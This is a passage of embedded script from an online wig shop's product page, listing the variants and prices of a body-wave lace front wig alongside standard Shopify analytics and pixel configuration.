Wigs"},"id":"31241131065455","image":{"src":"\/\/www.hiwigs.com\/cdn\/shop\/products\/body_wave_lace_front_wigs_6.jpg?v=1594969778"},"sku":"","title":"13×4 \/ 200% \/ 20","untranslatedTitle":"13×4 \/ 200% \/ 20"},{"price":{"amount":327.99,"currencyCode":"USD"},"product":{"title":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair","vendor":"hiwigs","id":"4366080737391","untranslatedTitle":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair","url":"\/products\/hd-lace-wigs-body-wave-hair","type":"Lace Front Wigs"},"id":"31241131262063","image":{"src":"\/\/www.hiwigs.com\/cdn\/shop\/products\/body_wave_lace_front_wigs_6.jpg?v=1594969778"},"sku":"","title":"13×4 \/ 200% \/ 22","untranslatedTitle":"13×4 \/ 200% \/ 22"},{"price":{"amount":346.99,"currencyCode":"USD"},"product":{"title":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair","vendor":"hiwigs","id":"4366080737391","untranslatedTitle":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair","url":"\/products\/hd-lace-wigs-body-wave-hair","type":"Lace Front Wigs"},"id":"31241131458671","image":{"src":"\/\/www.hiwigs.com\/cdn\/shop\/products\/body_wave_lace_front_wigs_6.jpg?v=1594969778"},"sku":"","title":"13×4 \/ 200% \/ 24","untranslatedTitle":"13×4 \/ 200% \/ 24"},{"price":{"amount":383.99,"currencyCode":"USD"},"product":{"title":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair","vendor":"hiwigs","id":"4366080737391","untranslatedTitle":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair","url":"\/products\/hd-lace-wigs-body-wave-hair","type":"Lace Front Wigs"},"id":"31241131655279","image":{"src":"\/\/www.hiwigs.com\/cdn\/shop\/products\/body_wave_lace_front_wigs_6.jpg?v=1594969778"},"sku":"","title":"13×4 \/ 200% \/ 26","untranslatedTitle":"13×4 \/ 200% \/ 26"},{"price":{"amount":159.99,"currencyCode":"USD"},"product":{"title":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair","vendor":"hiwigs","id":"4366080737391","untranslatedTitle":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair","url":"\/products\/hd-lace-wigs-body-wave-hair","type":"Lace Front Wigs"},"id":"31241129754735","image":{"src":"\/\/www.hiwigs.com\/cdn\/shop\/products\/body_wave_lace_front_wigs_6.jpg?v=1594969778"},"sku":"","title":"13×6 \/ 150% \/ 8","untranslatedTitle":"13×6 \/ 150% \/ 8"},{"price":{"amount":179.99,"currencyCode":"USD"},"product":{"title":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair","vendor":"hiwigs","id":"4366080737391","untranslatedTitle":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair","url":"\/products\/hd-lace-wigs-body-wave-hair","type":"Lace Front Wigs"},"id":"31241129951343","image":{"src":"\/\/www.hiwigs.com\/cdn\/shop\/products\/body_wave_lace_front_wigs_6.jpg?v=1594969778"},"sku":"","title":"13×6 \/ 150% \/ 10","untranslatedTitle":"13×6 \/ 150% \/ 10"},{"price":{"amount":208.99,"currencyCode":"USD"},"product":{"title":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair","vendor":"hiwigs","id":"4366080737391","untranslatedTitle":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair","url":"\/products\/hd-lace-wigs-body-wave-hair","type":"Lace Front Wigs"},"id":"31241130180719","image":{"src":"\/\/www.hiwigs.com\/cdn\/shop\/products\/body_wave_lace_front_wigs_6.jpg?v=1594969778"},"sku":"","title":"13×6 \/ 150% \/ 12","untranslatedTitle":"13×6 \/ 150% \/ 12"},{"price":{"amount":228.99,"currencyCode":"USD"},"product":{"title":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair","vendor":"hiwigs","id":"4366080737391","untranslatedTitle":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair","url":"\/products\/hd-lace-wigs-body-wave-hair","type":"Lace Front Wigs"},"id":"31241130377327","image":{"src":"\/\/www.hiwigs.com\/cdn\/shop\/products\/body_wave_lace_front_wigs_6.jpg?v=1594969778"},"sku":"","title":"13×6 \/ 150% \/ 14","untranslatedTitle":"13×6 \/ 150% \/ 14"},{"price":{"amount":248.99,"currencyCode":"USD"},"product":{"title":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair","vendor":"hiwigs","id":"4366080737391","untranslatedTitle":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair","url":"\/products\/hd-lace-wigs-body-wave-hair","type":"Lace Front Wigs"},"id":"31241130573935","image":{"src":"\/\/www.hiwigs.com\/cdn\/shop\/products\/body_wave_lace_front_wigs_6.jpg?v=1594969778"},"sku":"","title":"13×6 \/ 150% \/ 16","untranslatedTitle":"13×6 \/ 150% \/ 16"},{"price":{"amount":268.99,"currencyCode":"USD"},"product":{"title":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair","vendor":"hiwigs","id":"4366080737391","untranslatedTitle":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair","url":"\/products\/hd-lace-wigs-body-wave-hair","type":"Lace Front Wigs"},"id":"31241130770543","image":{"src":"\/\/www.hiwigs.com\/cdn\/shop\/products\/body_wave_lace_front_wigs_6.jpg?v=1594969778"},"sku":"","title":"13×6 \/ 150% \/ 18","untranslatedTitle":"13×6 \/ 150% \/ 18"},{"price":{"amount":301.99,"currencyCode":"USD"},"product":{"title":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair","vendor":"hiwigs","id":"4366080737391","untranslatedTitle":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair","url":"\/products\/hd-lace-wigs-body-wave-hair","type":"Lace Front Wigs"},"id":"31241130967151","image":{"src":"\/\/www.hiwigs.com\/cdn\/shop\/products\/body_wave_lace_front_wigs_6.jpg?v=1594969778"},"sku":"","title":"13×6 \/ 150% \/ 20","untranslatedTitle":"13×6 \/ 150% \/ 20"},{"price":{"amount":324.99,"currencyCode":"USD"},"product":{"title":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair","vendor":"hiwigs","id":"4366080737391","untranslatedTitle":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair","url":"\/products\/hd-lace-wigs-body-wave-hair","type":"Lace Front Wigs"},"id":"31241131163759","image":{"src":"\/\/www.hiwigs.com\/cdn\/shop\/products\/body_wave_lace_front_wigs_6.jpg?v=1594969778"},"sku":"","title":"13×6 \/ 150% \/ 22","untranslatedTitle":"13×6 \/ 150% \/ 22"},{"price":{"amount":341.99,"currencyCode":"USD"},"product":{"title":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair","vendor":"hiwigs","id":"4366080737391","untranslatedTitle":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair","url":"\/products\/hd-lace-wigs-body-wave-hair","type":"Lace Front Wigs"},"id":"31241131360367","image":{"src":"\/\/www.hiwigs.com\/cdn\/shop\/products\/body_wave_lace_front_wigs_6.jpg?v=1594969778"},"sku":"","title":"13×6 \/ 150% \/ 24","untranslatedTitle":"13×6 \/ 150% \/ 24"},{"price":{"amount":379.99,"currencyCode":"USD"},"product":{"title":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair","vendor":"hiwigs","id":"4366080737391","untranslatedTitle":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair","url":"\/products\/hd-lace-wigs-body-wave-hair","type":"Lace Front Wigs"},"id":"31241131556975","image":{"src":"\/\/www.hiwigs.com\/cdn\/shop\/products\/body_wave_lace_front_wigs_6.jpg?v=1594969778"},"sku":"","title":"13×6 \/ 150% \/ 26","untranslatedTitle":"13×6 \/ 150% \/ 26"},{"price":{"amount":169.99,"currencyCode":"USD"},"product":{"title":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair","vendor":"hiwigs","id":"4366080737391","untranslatedTitle":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair","url":"\/products\/hd-lace-wigs-body-wave-hair","type":"Lace Front Wigs"},"id":"31241129820271","image":{"src":"\/\/www.hiwigs.com\/cdn\/shop\/products\/body_wave_lace_front_wigs_6.jpg?v=1594969778"},"sku":"","title":"13×6 \/ 180% \/ 8","untranslatedTitle":"13×6 \/ 180% \/ 8"},{"price":{"amount":189.99,"currencyCode":"USD"},"product":{"title":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair","vendor":"hiwigs","id":"4366080737391","untranslatedTitle":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair","url":"\/products\/hd-lace-wigs-body-wave-hair","type":"Lace Front Wigs"},"id":"31241130049647","image":{"src":"\/\/www.hiwigs.com\/cdn\/shop\/products\/body_wave_lace_front_wigs_6.jpg?v=1594969778"},"sku":"","title":"13×6 \/ 180% \/ 10","untranslatedTitle":"13×6 \/ 180% \/ 10"},{"price":{"amount":218.99,"currencyCode":"USD"},"product":{"title":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair","vendor":"hiwigs","id":"4366080737391","untranslatedTitle":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair","url":"\/products\/hd-lace-wigs-body-wave-hair","type":"Lace Front Wigs"},"id":"31241130246255","image":{"src":"\/\/www.hiwigs.com\/cdn\/shop\/products\/body_wave_lace_front_wigs_6.jpg?v=1594969778"},"sku":"","title":"13×6 \/ 180% \/ 12","untranslatedTitle":"13×6 \/ 180% \/ 12"},{"price":{"amount":238.99,"currencyCode":"USD"},"product":{"title":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair","vendor":"hiwigs","id":"4366080737391","untranslatedTitle":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair","url":"\/products\/hd-lace-wigs-body-wave-hair","type":"Lace Front Wigs"},"id":"31241130442863","image":{"src":"\/\/www.hiwigs.com\/cdn\/shop\/products\/body_wave_lace_front_wigs_6.jpg?v=1594969778"},"sku":"","title":"13×6 \/ 180% \/ 14","untranslatedTitle":"13×6 \/ 180% \/ 14"},{"price":{"amount":258.99,"currencyCode":"USD"},"product":{"title":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair","vendor":"hiwigs","id":"4366080737391","untranslatedTitle":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair","url":"\/products\/hd-lace-wigs-body-wave-hair","type":"Lace Front Wigs"},"id":"31241130639471","image":{"src":"\/\/www.hiwigs.com\/cdn\/shop\/products\/body_wave_lace_front_wigs_6.jpg?v=1594969778"},"sku":"","title":"13×6 \/ 180% \/ 16","untranslatedTitle":"13×6 \/ 180% \/ 16"},{"price":{"amount":278.99,"currencyCode":"USD"},"product":{"title":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair","vendor":"hiwigs","id":"4366080737391","untranslatedTitle":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair","url":"\/products\/hd-lace-wigs-body-wave-hair","type":"Lace Front Wigs"},"id":"31241130836079","image":{"src":"\/\/www.hiwigs.com\/cdn\/shop\/products\/body_wave_lace_front_wigs_6.jpg?v=1594969778"},"sku":"","title":"13×6 \/ 180% \/ 18","untranslatedTitle":"13×6 \/ 180% \/ 18"},{"price":{"amount":311.99,"currencyCode":"USD"},"product":{"title":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair","vendor":"hiwigs","id":"4366080737391","untranslatedTitle":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair","url":"\/products\/hd-lace-wigs-body-wave-hair","type":"Lace Front Wigs"},"id":"31241131032687","image":{"src":"\/\/www.hiwigs.com\/cdn\/shop\/products\/body_wave_lace_front_wigs_6.jpg?v=1594969778"},"sku":"","title":"13×6 \/ 180% \/ 20","untranslatedTitle":"13×6 \/ 180% \/ 20"},{"price":{"amount":334.99,"currencyCode":"USD"},"product":{"title":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair","vendor":"hiwigs","id":"4366080737391","untranslatedTitle":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair","url":"\/products\/hd-lace-wigs-body-wave-hair","type":"Lace Front Wigs"},"id":"31241131229295","image":{"src":"\/\/www.hiwigs.com\/cdn\/shop\/products\/body_wave_lace_front_wigs_6.jpg?v=1594969778"},"sku":"","title":"13×6 \/ 180% \/ 22","untranslatedTitle":"13×6 \/ 180% \/ 22"},{"price":{"amount":351.99,"currencyCode":"USD"},"product":{"title":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair","vendor":"hiwigs","id":"4366080737391","untranslatedTitle":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair","url":"\/products\/hd-lace-wigs-body-wave-hair","type":"Lace Front Wigs"},"id":"31241131425903","image":{"src":"\/\/www.hiwigs.com\/cdn\/shop\/products\/body_wave_lace_front_wigs_6.jpg?v=1594969778"},"sku":"","title":"13×6 \/ 180% \/ 24","untranslatedTitle":"13×6 \/ 180% \/ 24"},{"price":{"amount":389.99,"currencyCode":"USD"},"product":{"title":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair","vendor":"hiwigs","id":"4366080737391","untranslatedTitle":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair","url":"\/products\/hd-lace-wigs-body-wave-hair","type":"Lace Front Wigs"},"id":"31241131622511","image":{"src":"\/\/www.hiwigs.com\/cdn\/shop\/products\/body_wave_lace_front_wigs_6.jpg?v=1594969778"},"sku":"","title":"13×6 \/ 180% \/ 26","untranslatedTitle":"13×6 \/ 180% \/ 26"},{"price":{"amount":190.99,"currencyCode":"USD"},"product":{"title":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair","vendor":"hiwigs","id":"4366080737391","untranslatedTitle":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair","url":"\/products\/hd-lace-wigs-body-wave-hair","type":"Lace Front Wigs"},"id":"31241129885807","image":{"src":"\/\/www.hiwigs.com\/cdn\/shop\/products\/body_wave_lace_front_wigs_6.jpg?v=1594969778"},"sku":"","title":"13×6 \/ 200% \/ 8","untranslatedTitle":"13×6 \/ 200% \/ 8"},{"price":{"amount":210.99,"currencyCode":"USD"},"product":{"title":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair","vendor":"hiwigs","id":"4366080737391","untranslatedTitle":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair","url":"\/products\/hd-lace-wigs-body-wave-hair","type":"Lace Front Wigs"},"id":"31241130115183","image":{"src":"\/\/www.hiwigs.com\/cdn\/shop\/products\/body_wave_lace_front_wigs_6.jpg?v=1594969778"},"sku":"","title":"13×6 \/ 200% \/ 10","untranslatedTitle":"13×6 \/ 200% \/ 10"},{"price":{"amount":239.99,"currencyCode":"USD"},"product":{"title":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair","vendor":"hiwigs","id":"4366080737391","untranslatedTitle":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair","url":"\/products\/hd-lace-wigs-body-wave-hair","type":"Lace Front Wigs"},"id":"31241130311791","image":{"src":"\/\/www.hiwigs.com\/cdn\/shop\/products\/body_wave_lace_front_wigs_6.jpg?v=1594969778"},"sku":"","title":"13×6 \/ 200% \/ 12","untranslatedTitle":"13×6 \/ 200% \/ 12"},{"price":{"amount":259.99,"currencyCode":"USD"},"product":{"title":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair","vendor":"hiwigs","id":"4366080737391","untranslatedTitle":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair","url":"\/products\/hd-lace-wigs-body-wave-hair","type":"Lace Front Wigs"},"id":"31241130508399","image":{"src":"\/\/www.hiwigs.com\/cdn\/shop\/products\/body_wave_lace_front_wigs_6.jpg?v=1594969778"},"sku":"","title":"13×6 \/ 200% \/ 14","untranslatedTitle":"13×6 \/ 200% \/ 14"},{"price":{"amount":279.99,"currencyCode":"USD"},"product":{"title":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair","vendor":"hiwigs","id":"4366080737391","untranslatedTitle":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair","url":"\/products\/hd-lace-wigs-body-wave-hair","type":"Lace Front Wigs"},"id":"31241130705007","image":{"src":"\/\/www.hiwigs.com\/cdn\/shop\/products\/body_wave_lace_front_wigs_6.jpg?v=1594969778"},"sku":"","title":"13×6 \/ 200% \/ 16","untranslatedTitle":"13×6 \/ 200% \/ 16"},{"price":{"amount":299.99,"currencyCode":"USD"},"product":{"title":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair","vendor":"hiwigs","id":"4366080737391","untranslatedTitle":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair","url":"\/products\/hd-lace-wigs-body-wave-hair","type":"Lace Front Wigs"},"id":"31241130901615","image":{"src":"\/\/www.hiwigs.com\/cdn\/shop\/products\/body_wave_lace_front_wigs_6.jpg?v=1594969778"},"sku":"","title":"13×6 \/ 200% \/ 18","untranslatedTitle":"13×6 \/ 200% \/ 18"},{"price":{"amount":332.99,"currencyCode":"USD"},"product":{"title":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair","vendor":"hiwigs","id":"4366080737391","untranslatedTitle":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair","url":"\/products\/hd-lace-wigs-body-wave-hair","type":"Lace Front Wigs"},"id":"31241131098223","image":{"src":"\/\/www.hiwigs.com\/cdn\/shop\/products\/body_wave_lace_front_wigs_6.jpg?v=1594969778"},"sku":"","title":"13×6 \/ 200% \/ 20","untranslatedTitle":"13×6 \/ 200% \/ 20"},{"price":{"amount":355.99,"currencyCode":"USD"},"product":{"title":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair","vendor":"hiwigs","id":"4366080737391","untranslatedTitle":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair","url":"\/products\/hd-lace-wigs-body-wave-hair","type":"Lace Front Wigs"},"id":"31241131294831","image":{"src":"\/\/www.hiwigs.com\/cdn\/shop\/products\/body_wave_lace_front_wigs_6.jpg?v=1594969778"},"sku":"","title":"13×6 \/ 200% \/ 22","untranslatedTitle":"13×6 \/ 200% \/ 22"},{"price":{"amount":372.99,"currencyCode":"USD"},"product":{"title":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair","vendor":"hiwigs","id":"4366080737391","untranslatedTitle":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair","url":"\/products\/hd-lace-wigs-body-wave-hair","type":"Lace Front Wigs"},"id":"31241131491439","image":{"src":"\/\/www.hiwigs.com\/cdn\/shop\/products\/body_wave_lace_front_wigs_6.jpg?v=1594969778"},"sku":"","title":"13×6 \/ 200% \/ 24","untranslatedTitle":"13×6 \/ 200% \/ 24"},{"price":{"amount":410.99,"currencyCode":"USD"},"product":{"title":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair","vendor":"hiwigs","id":"4366080737391","untranslatedTitle":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair","url":"\/products\/hd-lace-wigs-body-wave-hair","type":"Lace Front Wigs"},"id":"31241131688047","image":{"src":"\/\/www.hiwigs.com\/cdn\/shop\/products\/body_wave_lace_front_wigs_6.jpg?v=1594969778"},"sku":"","title":"13×6 \/ 200% \/ 26","untranslatedTitle":"13×6 \/ 200% \/ 26"}],"purchasingCompany":null},},"https://www.hiwigs.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"16647520310","storefrontBaseUrl":"https:\/\/www.hiwigs.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":133.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair\",\"vendor\":\"hiwigs\",\"id\":\"4366080737391\",\"untranslatedTitle\":\"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair\",\"url\":\"\/products\/hd-lace-wigs-body-wave-hair\",\"type\":\"Lace Front Wigs\"},\"id\":\"31241129721967\",\"image\":{\"src\":\"\/\/www.hiwigs.com\/cdn\/shop\/products\/body_wave_lace_front_wigs_6.jpg?v=1594969778\"},\"sku\":\"\",\"title\":\"13×4 \/ 150% \/ 8\",\"untranslatedTitle\":\"13×4 \/ 150% \/ 8\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":4366080737391,"gid":"gid:\/\/shopify\/Product\/4366080737391","vendor":"hiwigs","type":"Lace Front Wigs","handle":"hd-lace-wigs-body-wave-hair","variants":[{"id":31241129721967,"price":13399,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×4 \/ 150% \/ 8","public_title":"13×4 \/ 150% \/ 8","sku":""},{"id":31241129918575,"price":15399,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×4 \/ 150% \/ 10","public_title":"13×4 \/ 150% \/ 10","sku":""},{"id":31241130147951,"price":17399,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×4 \/ 150% \/ 12","public_title":"13×4 \/ 150% \/ 12","sku":""},{"id":31241130344559,"price":19399,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×4 \/ 150% \/ 14","public_title":"13×4 \/ 150% \/ 14","sku":""},{"id":31241130541167,"price":21399,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×4 \/ 150% \/ 16","public_title":"13×4 \/ 150% \/ 16","sku":""},{"id":31241130737775,"price":23399,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×4 \/ 150% \/ 18","public_title":"13×4 \/ 150% \/ 18","sku":""},{"id":31241130934383,"price":26699,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×4 \/ 150% \/ 20","public_title":"13×4 \/ 150% \/ 20","sku":""},{"id":31241131130991,"price":29199,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×4 \/ 150% \/ 22","public_title":"13×4 \/ 150% \/ 22","sku":""},{"id":31241131327599,"price":31099,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×4 \/ 150% \/ 24","public_title":"13×4 \/ 150% \/ 24","sku":""},{"id":31241131524207,"price":34799,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×4 \/ 150% \/ 26","public_title":"13×4 \/ 150% \/ 26","sku":""},{"id":31241129787503,"price":14899,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×4 \/ 180% \/ 8","public_title":"13×4 \/ 180% \/ 8","sku":""},{"id":31241129984111,"price":16899,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×4 \/ 180% \/ 10","public_title":"13×4 \/ 180% \/ 10","sku":""},{"id":31241130213487,"price":18899,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×4 \/ 180% \/ 12","public_title":"13×4 \/ 180% \/ 12","sku":""},{"id":31241130410095,"price":20899,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×4 \/ 180% \/ 14","public_title":"13×4 \/ 180% \/ 14","sku":""},{"id":31241130606703,"price":22899,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×4 \/ 180% \/ 16","public_title":"13×4 \/ 180% \/ 16","sku":""},{"id":31241130803311,"price":24899,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×4 \/ 180% \/ 18","public_title":"13×4 \/ 180% \/ 18","sku":""},{"id":31241130999919,"price":28199,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×4 \/ 180% \/ 20","public_title":"13×4 \/ 180% \/ 20","sku":""},{"id":31241131196527,"price":30699,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×4 \/ 180% \/ 22","public_title":"13×4 \/ 180% \/ 22","sku":""},{"id":31241131393135,"price":32599,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×4 \/ 180% \/ 24","public_title":"13×4 \/ 180% \/ 24","sku":""},{"id":31241131589743,"price":36299,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×4 \/ 180% \/ 26","public_title":"13×4 \/ 180% \/ 26","sku":""},{"id":31241129853039,"price":16999,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×4 \/ 200% \/ 8","public_title":"13×4 \/ 200% \/ 8","sku":""},{"id":31241130082415,"price":18999,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×4 \/ 200% \/ 10","public_title":"13×4 \/ 200% \/ 10","sku":""},{"id":31241130279023,"price":20999,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×4 \/ 200% \/ 12","public_title":"13×4 \/ 200% \/ 12","sku":""},{"id":31241130475631,"price":22999,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×4 \/ 200% \/ 14","public_title":"13×4 \/ 200% \/ 14","sku":""},{"id":31241130672239,"price":24999,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×4 \/ 200% \/ 16","public_title":"13×4 \/ 200% \/ 16","sku":""},{"id":31241130868847,"price":26999,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×4 \/ 200% \/ 18","public_title":"13×4 \/ 200% \/ 18","sku":""},{"id":31241131065455,"price":30299,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×4 \/ 200% \/ 20","public_title":"13×4 \/ 200% \/ 20","sku":""},{"id":31241131262063,"price":32799,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×4 \/ 200% \/ 22","public_title":"13×4 \/ 200% \/ 22","sku":""},{"id":31241131458671,"price":34699,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×4 \/ 200% \/ 24","public_title":"13×4 \/ 200% \/ 24","sku":""},{"id":31241131655279,"price":38399,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×4 \/ 200% \/ 26","public_title":"13×4 \/ 200% \/ 26","sku":""},{"id":31241129754735,"price":15999,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×6 \/ 150% \/ 8","public_title":"13×6 \/ 150% \/ 8","sku":""},{"id":31241129951343,"price":17999,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×6 \/ 150% \/ 10","public_title":"13×6 \/ 150% \/ 10","sku":""},{"id":31241130180719,"price":20899,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×6 \/ 150% \/ 12","public_title":"13×6 \/ 150% \/ 12","sku":""},{"id":31241130377327,"price":22899,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×6 \/ 150% \/ 14","public_title":"13×6 \/ 150% \/ 14","sku":""},{"id":31241130573935,"price":24899,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×6 \/ 150% \/ 16","public_title":"13×6 \/ 150% \/ 16","sku":""},{"id":31241130770543,"price":26899,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×6 \/ 150% \/ 18","public_title":"13×6 \/ 150% \/ 18","sku":""},{"id":31241130967151,"price":30199,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×6 \/ 150% \/ 20","public_title":"13×6 \/ 150% \/ 20","sku":""},{"id":31241131163759,"price":32499,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×6 \/ 150% \/ 22","public_title":"13×6 \/ 150% \/ 22","sku":""},{"id":31241131360367,"price":34199,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×6 \/ 150% \/ 24","public_title":"13×6 \/ 150% \/ 24","sku":""},{"id":31241131556975,"price":37999,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×6 \/ 150% \/ 26","public_title":"13×6 \/ 150% \/ 26","sku":""},{"id":31241129820271,"price":16999,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×6 \/ 180% \/ 8","public_title":"13×6 \/ 180% \/ 8","sku":""},{"id":31241130049647,"price":18999,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×6 \/ 180% \/ 10","public_title":"13×6 \/ 180% \/ 10","sku":""},{"id":31241130246255,"price":21899,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×6 \/ 180% \/ 12","public_title":"13×6 \/ 180% \/ 12","sku":""},{"id":31241130442863,"price":23899,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×6 \/ 180% \/ 14","public_title":"13×6 \/ 180% \/ 14","sku":""},{"id":31241130639471,"price":25899,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×6 \/ 180% \/ 16","public_title":"13×6 \/ 180% \/ 16","sku":""},{"id":31241130836079,"price":27899,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×6 \/ 180% \/ 18","public_title":"13×6 \/ 180% \/ 18","sku":""},{"id":31241131032687,"price":31199,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×6 \/ 180% \/ 20","public_title":"13×6 \/ 180% \/ 20","sku":""},{"id":31241131229295,"price":33499,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×6 \/ 180% \/ 22","public_title":"13×6 \/ 180% \/ 22","sku":""},{"id":31241131425903,"price":35199,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×6 \/ 180% \/ 24","public_title":"13×6 \/ 180% \/ 